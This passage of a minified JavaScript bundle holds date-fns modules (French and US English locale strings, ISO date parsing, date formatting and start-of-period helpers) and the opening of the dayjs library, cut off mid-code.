B=="string"?F=B:H===1?F=B.one:F=B.other.replace("{{count}}",String(H)),$!=null&&$.addSuffix?$.comparison&&$.comparison>0?"dans "+F:"il y a "+F:F},o=u,r=e(13095),n={full:"EEEE d MMMM y",long:"d MMMM y",medium:"d MMM y",short:"dd/MM/y"},t={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},d={full:"{{date}} '\xE0' {{time}}",long:"{{date}} '\xE0' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},s={date:(0,r.Z)({formats:n,defaultWidth:"full"}),time:(0,r.Z)({formats:t,defaultWidth:"full"}),dateTime:(0,r.Z)({formats:d,defaultWidth:"full"})},h=s,P={lastWeek:"eeee 'dernier \xE0' p",yesterday:"'hier \xE0' p",today:"'aujourd\u2019hui \xE0' p",tomorrow:"'demain \xE0' p'",nextWeek:"eeee 'prochain \xE0' p",other:"P"},O=function(k,H,$,F){return P[k]},M=O,W=e(12886),E={narrow:["av. J.-C","ap. J.-C"],abbreviated:["av. J.-C","ap. J.-C"],wide:["avant J\xE9sus-Christ","apr\xE8s J\xE9sus-Christ"]},f={narrow:["T1","T2","T3","T4"],abbreviated:["1er trim.","2\xE8me trim.","3\xE8me trim.","4\xE8me trim."],wide:["1er trimestre","2\xE8me trimestre","3\xE8me trimestre","4\xE8me trimestre"]},c={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["janv.","f\xE9vr.","mars","avr.","mai","juin","juil.","ao\xFBt","sept.","oct.","nov.","d\xE9c."],wide:["janvier","f\xE9vrier","mars","avril","mai","juin","juillet","ao\xFBt","septembre","octobre","novembre","d\xE9cembre"]},v={narrow:["D","L","M","M","J","V","S"],short:["di","lu","ma","me","je","ve","sa"],abbreviated:["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],wide:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"]},l={narrow:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"mat.",afternoon:"ap.m.",evening:"soir",night:"mat."},abbreviated:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"matin",afternoon:"apr\xE8s-midi",evening:"soir",night:"matin"},wide:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"du matin",afternoon:"de l\u2019apr\xE8s-midi",evening:"du soir",night:"du matin"}},w=function(k,H){var $=Number(k),F=H?.unit;if($===0)return"0";var B=["year","week","hour","minute","second"],K;return $===1?K=F&&B.includes(F)?"\xE8re":"er":K="\xE8me",$+K},U={ordinalNumber:w,era:(0,W.Z)({values:E,defaultWidth:"wide"}),quarter:(0,W.Z)({values:f,defaultWidth:"wide",argumentCallback:function(k){return k-1}}),month:(0,W.Z)({values:c,defaultWidth:"wide"}),day:(0,W.Z)({values:v,defaultWidth:"wide"}),dayPeriod:(0,W.Z)({values:l,defaultWidth:"wide"})},j=U,Y=e(3111),Z=e(85664),p=/^(\d+)(ième|ère|ème|er|e)?/i,y=/\d+/i,b={narrow:/^(av\.J\.C|ap\.J\.C|ap\.J\.-C)/i,abbreviated:/^(av\.J\.-C|av\.J-C|apr\.J\.-C|apr\.J-C|ap\.J-C)/i,wide:/^(avant Jésus-Christ|après Jésus-Christ)/i},T={any:[/^av/i,/^ap/i]},x={narrow:/^T?[1234]/i,abbreviated:/^[1234](er|ème|e)? trim\.?/i,wide:/^[1234](er|ème|e)? trimestre/i},N={any:[/1/i,/2/i,/3/i,/4/i]},I={narrow:/^[jfmasond]/i,abbreviated:/^(janv|févr|mars|avr|mai|juin|juill|juil|août|sept|oct|nov|déc)\.?/i,wide:/^(janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i},R={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^av/i,/^ma/i,/^juin/i,/^juil/i,/^ao/i,/^s/i,/^o/i,/^n/i,/^d/i]},A={narrow:/^[lmjvsd]/i,short:/^(di|lu|ma|me|je|ve|sa)/i,abbreviated:/^(dim|lun|mar|mer|jeu|ven|sam)\.?/i,wide:/^(dimanche|lundi|mardi|mercredi|jeudi|vendredi|samedi)/i},_={narrow:[/^d/i,/^l/i,/^m/i,/^m/i,/^j/i,/^v/i,/^s/i],any:[/^di/i,/^lu/i,/^ma/i,/^me/i,/^je/i,/^ve/i,/^sa/i]},g={narrow:/^(a|p|minuit|midi|mat\.?|ap\.?m\.?|soir|nuit)/i,any:/^([ap]\.?\s?m\.?|du matin|de l'après[-\s]midi|du soir|de la nuit)/i},m={any:{am:/^a/i,pm:/^p/i,midnight:/^min/i,noon:/^mid/i,morning:/mat/i,afternoon:/ap/i,evening:/soir/i,night:/nuit/i}},C={ordinalNumber:(0,Z.Z)({matchPattern:p,parsePattern:y,valueCallback:function(k){return parseInt(k)}}),era:(0,Y.Z)({matchPatterns:b,defaultMatchWidth:"wide",parsePatterns:T,defaultParseWidth:"any"}),quarter:(0,Y.Z)({matchPatterns:x,defaultMatchWidth:"wide",parsePatterns:N,defaultParseWidth:"any",valueCallback:function(k){return k+1}}),month:(0,Y.Z)({matchPatterns:I,defaultMatchWidth:"wide",parsePatterns:R,defaultParseWidth:"any"}),day:(0,Y.Z)({matchPatterns:A,defaultMatchWidth:"wide",parsePatterns:_,defaultParseWidth:"any"}),dayPeriod:(0,Y.Z)({matchPatterns:g,defaultMatchWidth:"any",parsePatterns:m,defaultParseWidth:"any"})},S=C,L={code:"fr",formatDistance:o,formatLong:h,formatRelative:M,localize:j,match:S,options:{weekStartsOn:1,firstWeekContainsDate:4}},z=L},16055:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(94857),u=e(23503),o=e(4957);function r(p,y){var b;(0,u.Z)(1,arguments);var T=(0,o.Z)((b=y?.additionalDigits)!==null&&b!==void 0?b:2);if(T!==2&&T!==1&&T!==0)throw new RangeError("additionalDigits must be 0, 1 or 2");if(!(typeof p=="string"||Object.prototype.toString.call(p)==="[object String]"))return new Date(NaN);var x=h(p),N;if(x.date){var I=P(x.date,T);N=O(I.restDateString,I.year)}if(!N||isNaN(N.getTime()))return new Date(NaN);var R=N.getTime(),A=0,_;if(x.time&&(A=W(x.time),isNaN(A)))return new Date(NaN);if(x.timezone){if(_=f(x.timezone),isNaN(_))return new Date(NaN)}else{var g=new Date(R+A),m=new Date(0);return m.setFullYear(g.getUTCFullYear(),g.getUTCMonth(),g.getUTCDate()),m.setHours(g.getUTCHours(),g.getUTCMinutes(),g.getUTCSeconds(),g.getUTCMilliseconds()),m}return new Date(R+A+_)}var n={dateTimeDelimiter:/[T ]/,timeZoneDelimiter:/[Z ]/i,timezone:/([Z+-].*)$/},t=/^-?(?:(\d{3})|(\d{2})(?:-?(\d{2}))?|W(\d{2})(?:-?(\d{1}))?|)$/,d=/^(\d{2}(?:[.,]\d*)?)(?::?(\d{2}(?:[.,]\d*)?))?(?::?(\d{2}(?:[.,]\d*)?))?$/,s=/^([+-])(\d{2})(?::?(\d{2}))?$/;function h(p){var y={},b=p.split(n.dateTimeDelimiter),T;if(b.length>2)return y;if(/:/.test(b[0])?T=b[0]:(y.date=b[0],T=b[1],n.timeZoneDelimiter.test(y.date)&&(y.date=p.split(n.timeZoneDelimiter)[0],T=p.substr(y.date.length,p.length))),T){var x=n.timezone.exec(T);x?(y.time=T.replace(x[1],""),y.timezone=x[1]):y.time=T}return y}function P(p,y){var b=new RegExp("^(?:(\\d{4}|[+-]\\d{"+(4+y)+"})|(\\d{2}|[+-]\\d{"+(2+y)+"})$)"),T=p.match(b);if(!T)return{year:NaN,restDateString:""};var x=T[1]?parseInt(T[1]):null,N=T[2]?parseInt(T[2]):null;return{year:N===null?x:N*100,restDateString:p.slice((T[1]||T[2]).length)}}function O(p,y){if(y===null)return new Date(NaN);var b=p.match(t);if(!b)return new Date(NaN);var T=!!b[4],x=M(b[1]),N=M(b[2])-1,I=M(b[3]),R=M(b[4]),A=M(b[5])-1;if(T)return j(y,R,A)?c(y,R,A):new Date(NaN);var _=new Date(0);return!w(y,N,I)||!U(y,x)?new Date(NaN):(_.setUTCFullYear(y,N,Math.max(x,I)),_)}function M(p){return p?parseInt(p):1}function W(p){var y=p.match(d);if(!y)return NaN;var b=E(y[1]),T=E(y[2]),x=E(y[3]);return Y(b,T,x)?b*i.vh+T*i.yJ+x*1e3:NaN}function E(p){return p&&parseFloat(p.replace(",","."))||0}function f(p){if(p==="Z")return 0;var y=p.match(s);if(!y)return 0;var b=y[1]==="+"?-1:1,T=parseInt(y[2]),x=y[3]&&parseInt(y[3])||0;return Z(T,x)?b*(T*i.vh+x*i.yJ):NaN}function c(p,y,b){var T=new Date(0);T.setUTCFullYear(p,0,4);var x=T.getUTCDay()||7,N=(y-1)*7+b+1-x;return T.setUTCDate(T.getUTCDate()+N),T}var v=[31,null,31,30,31,30,31,31,30,31,30,31];function l(p){return p%400===0||p%4===0&&p%100!==0}function w(p,y,b){return y>=0&&y<=11&&b>=1&&b<=(v[y]||(l(p)?29:28))}function U(p,y){return y>=1&&y<=(l(p)?366:365)}function j(p,y,b){return y>=1&&y<=53&&b>=0&&b<=6}function Y(p,y,b){return p===24?y===0&&b===0:b>=0&&b<60&&y>=0&&y<60&&p>=0&&p<25}function Z(p,y){return y>=0&&y<=59}},5435:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r);return n.setHours(0,0,0,0),n}},42558:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r);return n.setDate(1),n.setHours(0,0,0,0),n}},90416:function(D,a,e){"use strict";e.d(a,{Z:function(){return n}});var i=e(92929),u=e(4957),o=e(23503),r=e(93805);function n(t,d){var s,h,P,O,M,W,E,f;(0,o.Z)(1,arguments);var c=(0,r.j)(),v=(0,u.Z)((s=(h=(P=(O=d?.weekStartsOn)!==null&&O!==void 0?O:d==null||(M=d.locale)===null||M===void 0||(W=M.options)===null||W===void 0?void 0:W.weekStartsOn)!==null&&P!==void 0?P:c.weekStartsOn)!==null&&h!==void 0?h:(E=c.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.weekStartsOn)!==null&&s!==void 0?s:0);if(!(v>=0&&v<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var l=(0,i.Z)(t),w=l.getDay(),U=(w<v?7:0)+w-v;return l.setDate(l.getDate()-U),l.setHours(0,0,0,0),l}},83141:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r),t=new Date(0);return t.setFullYear(n.getFullYear(),0,1),t.setHours(0,0,0,0),t}},29147:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(3903),u=e(23503),o=e(4957);function r(n,t){(0,u.Z)(2,arguments);var d=(0,o.Z)(t);return(0,i.Z)(n,-d)}},4748:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(57261),u=e(23503),o=e(4957);function r(n,t){(0,u.Z)(2,arguments);var d=(0,o.Z)(t);return(0,i.Z)(n,-d)}},65517:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(91483),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t);return(0,u.Z)(n,-d)}},79085:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(44052),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t);return(0,u.Z)(n,-d)}},47930:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(20357),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t);return(0,u.Z)(n,-d)}},92929:function(D,a,e){"use strict";e.d(a,{Z:function(){return u}});var i=e(23503);function u(o){(0,i.Z)(1,arguments);var r=Object.prototype.toString.call(o);return o instanceof Date||typeof o=="object"&&r==="[object Date]"?new Date(o.getTime()):typeof o=="number"||r==="[object Number]"?new Date(o):((typeof o=="string"||r==="[object String]")&&typeof console<"u"&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn(new Error().stack)),new Date(NaN))}},16672:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=l;var i=M(e(53342)),u=M(e(63656)),o=M(e(42625)),r=M(e(82440)),n=M(e(97493)),t=M(e(10257)),d=e(24012),s=M(e(35314)),h=M(e(9541)),P=e(22118),O=M(e(1029));function M(U){return U&&U.__esModule?U:{default:U}}var W=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,E=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,f=/^'([^]*?)'?$/,c=/''/g,v=/[a-zA-Z]/;function l(U,j,Y){var Z,p,y,b,T,x,N,I,R,A,_,g,m,C,S,L,z,k;(0,h.default)(2,arguments);var H=String(j),$=(0,P.getDefaultOptions)(),F=(Z=(p=Y?.locale)!==null&&p!==void 0?p:$.locale)!==null&&Z!==void 0?Z:O.default,B=(0,s.default)((y=(b=(T=(x=Y?.firstWeekContainsDate)!==null&&x!==void 0?x:Y==null||(N=Y.locale)===null||N===void 0||(I=N.options)===null||I===void 0?void 0:I.firstWeekContainsDate)!==null&&T!==void 0?T:$.firstWeekContainsDate)!==null&&b!==void 0?b:(R=$.locale)===null||R===void 0||(A=R.options)===null||A===void 0?void 0:A.firstWeekContainsDate)!==null&&y!==void 0?y:1);if(!(B>=1&&B<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var K=(0,s.default)((_=(g=(m=(C=Y?.weekStartsOn)!==null&&C!==void 0?C:Y==null||(S=Y.locale)===null||S===void 0||(L=S.options)===null||L===void 0?void 0:L.weekStartsOn)!==null&&m!==void 0?m:$.weekStartsOn)!==null&&g!==void 0?g:(z=$.locale)===null||z===void 0||(k=z.options)===null||k===void 0?void 0:k.weekStartsOn)!==null&&_!==void 0?_:0);if(!(K>=0&&K<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!F.localize)throw new RangeError("locale must contain localize property");if(!F.formatLong)throw new RangeError("locale must contain formatLong property");var Q=(0,o.default)(U);if(!(0,i.default)(Q))throw new RangeError("Invalid time value");var ee=(0,t.default)(Q),te=(0,u.default)(Q,ee),ae={firstWeekContainsDate:B,weekStartsOn:K,locale:F,_originalDate:Q},ne=H.match(E).map(function(X){var V=X[0];if(V==="p"||V==="P"){var G=n.default[V];return G(X,F.formatLong)}return X}).join("").match(W).map(function(X){if(X==="''")return"'";var V=X[0];if(V==="'")return w(X);var G=r.default[V];if(G)return!(Y!=null&&Y.useAdditionalWeekYearTokens)&&(0,d.isProtectedWeekYearToken)(X)&&(0,d.throwProtectedError)(X,j,String(U)),!(Y!=null&&Y.useAdditionalDayOfYearTokens)&&(0,d.isProtectedDayOfYearToken)(X)&&(0,d.throwProtectedError)(X,j,String(U)),G(te,X,F.localize,ae);if(V.match(v))throw new RangeError("Format string contains an unescaped latin alphabet character `"+V+"`");return X}).join("");return ne}function w(U){var j=U.match(f);return j?j[1].replace(c,"'"):U}D.exports=a.default},85082:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=o;var i=u(e(9541));function u(r){return r&&r.__esModule?r:{default:r}}function o(r){return(0,i.default)(1,arguments),r instanceof Date||typeof r=="object"&&Object.prototype.toString.call(r)==="[object Date]"}D.exports=a.default},53342:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(85082)),u=r(e(42625)),o=r(e(9541));function r(t){return t&&t.__esModule?t:{default:t}}function n(t){if((0,o.default)(1,arguments),!(0,i.default)(t)&&typeof t!="number")return!1;var d=(0,u.default)(t);return!isNaN(Number(d))}D.exports=a.default},64280:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){return function(){var u=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},o=u.width?String(u.width):i.defaultWidth,r=i.formats[o]||i.formats[i.defaultWidth];return r}}D.exports=a.default},41838:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){return function(u,o){var r=o!=null&&o.context?String(o.context):"standalone",n;if(r==="formatting"&&i.formattingValues){var t=i.defaultFormattingWidth||i.defaultWidth,d=o!=null&&o.width?String(o.width):t;n=i.formattingValues[d]||i.formattingValues[t]}else{var s=i.defaultWidth,h=o!=null&&o.width?String(o.width):i.defaultWidth;n=i.values[h]||i.values[s]}var P=i.argumentCallback?i.argumentCallback(u):u;return n[P]}}D.exports=a.default},64841:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(o){return function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},t=n.width,d=t&&o.matchPatterns[t]||o.matchPatterns[o.defaultMatchWidth],s=r.match(d);if(!s)return null;var h=s[0],P=t&&o.parsePatterns[t]||o.parsePatterns[o.defaultParseWidth],O=Array.isArray(P)?u(P,function(E){return E.test(h)}):i(P,function(E){return E.test(h)}),M;M=o.valueCallback?o.valueCallback(O):O,M=n.valueCallback?n.valueCallback(M):M;var W=r.slice(h.length);return{value:M,rest:W}}}function i(o,r){for(var n in o)if(o.hasOwnProperty(n)&&r(o[n]))return n}function u(o,r){for(var n=0;n<o.length;n++)if(r(o[n]))return n}D.exports=a.default},32164:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){return function(u){var o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=u.match(i.matchPattern);if(!r)return null;var n=r[0],t=u.match(i.parsePattern);if(!t)return null;var d=i.valueCallback?i.valueCallback(t[0]):t[0];d=o.valueCallback?o.valueCallback(d):d;var s=u.slice(n.length);return{value:d,rest:s}}}D.exports=a.default},9735:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var e={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},i=function(o,r,n){var t,d=e[o];return typeof d=="string"?t=d:r===1?t=d.one:t=d.other.replace("{{count}}",r.toString()),n!=null&&n.addSuffix?n.comparison&&n.comparison>0?"in "+t:t+" ago":t},u=i;a.default=u,D.exports=a.default},71405:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=u(e(64280));function u(s){return s&&s.__esModule?s:{default:s}}var o={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},r={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},n={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},t={date:(0,i.default)({formats:o,defaultWidth:"full"}),time:(0,i.default)({formats:r,defaultWidth:"full"}),dateTime:(0,i.default)({formats:n,defaultWidth:"full"})},d=t;a.default=d,D.exports=a.default},86654:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var e={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},i=function(o,r,n,t){return e[o]},u=i;a.default=u,D.exports=a.default},63285:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=u(e(41838));function u(M){return M&&M.__esModule?M:{default:M}}var o={narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},r={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},n={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},t={narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},d={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},s={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},h=function(M,W){var E=Number(M),f=E%100;if(f>20||f<10)switch(f%10){case 1:return E+"st";case 2:return E+"nd";case 3:return E+"rd"}return E+"th"},P={ordinalNumber:h,era:(0,i.default)({values:o,defaultWidth:"wide"}),quarter:(0,i.default)({values:r,defaultWidth:"wide",argumentCallback:function(M){return M-1}}),month:(0,i.default)({values:n,defaultWidth:"wide"}),day:(0,i.default)({values:t,defaultWidth:"wide"}),dayPeriod:(0,i.default)({values:d,defaultWidth:"wide",formattingValues:s,defaultFormattingWidth:"wide"})},O=P;a.default=O,D.exports=a.default},77002:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=o(e(64841)),u=o(e(32164));function o(l){return l&&l.__esModule?l:{default:l}}var r=/^(\d+)(th|st|nd|rd)?/i,n=/\d+/i,t={narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},d={any:[/^b/i,/^(a|c)/i]},s={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},h={any:[/1/i,/2/i,/3/i,/4/i]},P={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},O={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},M={narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},W={narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},E={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},f={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},c={ordinalNumber:(0,u.default)({matchPattern:r,parsePattern:n,valueCallback:function(l){return parseInt(l,10)}}),era:(0,i.default)({matchPatterns:t,defaultMatchWidth:"wide",parsePatterns:d,defaultParseWidth:"any"}),quarter:(0,i.default)({matchPatterns:s,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any",valueCallback:function(l){return l+1}}),month:(0,i.default)({matchPatterns:P,defaultMatchWidth:"wide",parsePatterns:O,defaultParseWidth:"any"}),day:(0,i.default)({matchPatterns:M,defaultMatchWidth:"wide",parsePatterns:W,defaultParseWidth:"any"}),dayPeriod:(0,i.default)({matchPatterns:E,defaultMatchWidth:"any",parsePatterns:f,defaultParseWidth:"any"})},v=c;a.default=v,D.exports=a.default},81453:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=t(e(9735)),u=t(e(71405)),o=t(e(86654)),r=t(e(63285)),n=t(e(77002));function t(h){return h&&h.__esModule?h:{default:h}}var d={code:"en-US",formatDistance:i.default,formatLong:u.default,formatRelative:o.default,localize:r.default,match:n.default,options:{weekStartsOn:0,firstWeekContainsDate:1}},s=d;a.default=s,D.exports=a.default},63656:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(37984)),u=r(e(9541)),o=r(e(35314));function r(t){return t&&t.__esModule?t:{default:t}}function n(t,d){(0,u.default)(2,arguments);var s=(0,o.default)(d);return(0,i.default)(t,-s)}D.exports=a.default},42625:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=o;var i=u(e(9541));function u(r){return r&&r.__esModule?r:{default:r}}function o(r){(0,i.default)(1,arguments);var n=Object.prototype.toString.call(r);return r instanceof Date||typeof r=="object"&&n==="[object Date]"?new Date(r.getTime()):typeof r=="number"||n==="[object Number]"?new Date(r):((typeof r=="string"||n==="[object String]")&&typeof console<"u"&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn(new Error().stack)),new Date(NaN))}D.exports=a.default},71778:function(D){(function(a,e){D.exports=e()})(this,function(){"use strict";var a=1e3,e=6e4,i=36e5,u="millisecond",o="second",r="minute",n="hour",t="day",d="week",s="month",h="quarter",P="year",O="date",M="Invalid Date",W=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,E=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},c=function(b,T,x){var N=String(b);return!N||N.length>=T?b:""+Array(T+1-N.length).join(x)+b},v={s:c,z:function(b){var T=-b.utcOffset(),x=Math.abs(T),N=Math.floor(x/60),I=x%60;return(T<=0?"+":"-")+c(N,2,"0")+":"+c(I,2,"0")},m:function b(T,x){if(T.date()<x.date())return-b(x,T);var N=12*(x.year()-T.year())+(x.month()-T.month()),I=T.clone().add(N,s),R=x-I<0,A=T.clone().add(N+(R?-1:1),s);return+(-(N+(x-I)/(R?I-A:A-I))||0)},a:function(b){return b<0?Math.ceil(b)||0:Math.floor(b)},p:function(b){return{M:s,y:P,w:d,d:t,D:O,h:n,m:r,s:o,ms:u,Q:h}[b]||String(b||"").toLowerCase().replace(/s$/,"")},u:function(b){return b===void 0}},l="en",w={};w[l]=f;var U=function(b){return b instanceof p},j=function b(T,x,N){var I;if(!T)return l;if(typeof T=="string"){var R=T.toLowerCase();w[R]&&(I=R),x&&(w[R]=x,I=R);var A=T.split("-");if(!I&&A.length>1)return b(A[0])}else{var _=T.name;w[_]=T,I=_}return!N&&I&&(l=I),I||!N&&l},Y=function(b,T){if(U(b))return b.clone();var x=typeof T=="object"?T:{};return x.date=b,x.args=arguments,new p(x)},Z=v;Z.l=j,Z.i=U,Z.w=function(b,T){return Y(b,{locale:T.$L,utc:T.$u,x:T.$x,$offset:T.$offset})};var p=function(){function b(x){this.$L=j(x.locale,null,!0),this.parse(x)}var T=b.prototype;return T.parse=function(x){this.$d=function(N){var I=N.date,R=N.utc;if(I===null)return new Date(NaN);if(Z.u(I))return new Date;if(I instanceof Date)return new Date(I);if(typeof I=="string"&&!/Z$/i.test(I)){var A=I.match(W);if(A){var _=A[2]-1||0,g=(A[7]||"0").substring(0,3);return R?new Date(Date.UTC(A[1],_,A[3]||1,A[4]||0,A[5]||0,A[6]||0,g)):new Date(A[1],_,A[3]||1,A[4]||0,A[5]||0,A[6]||0,g)}}return new Date(I)}(x),this.$x=x.x||{},this.init()},T.init=function(){var 